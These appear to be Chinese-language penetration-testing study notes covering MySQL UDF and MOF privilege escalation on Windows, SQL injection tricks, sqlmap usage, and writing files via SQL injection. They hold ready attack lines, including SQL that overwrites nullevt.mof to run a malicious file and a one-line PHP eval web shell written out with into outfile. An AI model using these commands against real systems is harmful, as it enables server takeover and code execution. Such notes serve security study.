 1）目标主机系统是Windows
2）拥有该主机mysql中的某个用户账号，该账号需要有对mysql的insert和delete权限
‣ 注意事项：
mysql版本大于等于5.1 udf.dll需要导入到plugin_dir目录
mysql版本小与5.1 udf.dll需要导入到C:\windows\目录
‣ 使用sql语句创建功能函数
create function shell returns string soname 'udf.dll'
◦ mof提权
‣ mof概念：
mof是windows系统的一个文件（在c:/windows/system32/wbem/mof/
nullevt.mof）
‣ 步骤
1）将mof上传至任意可读可写目录下，假如传到D:\wamp\下命名为：test.mof。也就
是：D:\wamp\test.mof
2）然后使用sql语句将系统当中默认的nullevt.mof给替换掉。进而让系统执行我们这个
恶意的mof文件
3）替换的sql语句：select load_file(‘D:\wamp\test.mof’) into dumpfile
‘c:/windows/system32/wbem/mof/nullevt.mof’;
🌟demo.jsp?id=2+1 ❌
demo.jsp?id=4-1 ✔
=>URL编码中 + 代表空格，防止混乱
🌟 Php中让错误不回显：
1）对php的配置文件php.ini进行修改，设置display_errors=off
2）在php脚本开头添加error_reporting(0)
🌟 sqlmap对一个注入点注入：
1）get：sqlmap.py -u ＂URL＂
2）post：sqlmap.py -u ＂URL＂ --data=＂post的参数＂
3）Cookie，XFF：访问，抓包，注入处用*号替换，放入文件里，sqlmap.py -r ＂文件地址＂
🌟 盲注和延时注入的共同点：
都是一个字符一个字符地判断
🌟 SQL注入写文件都有哪些函数：
select ‘<?php eval($_POST[1])?>’ into outfile ‘路径‘
select ‘<?php eval($_POST[1])?>’ into dumpfile ‘路径‘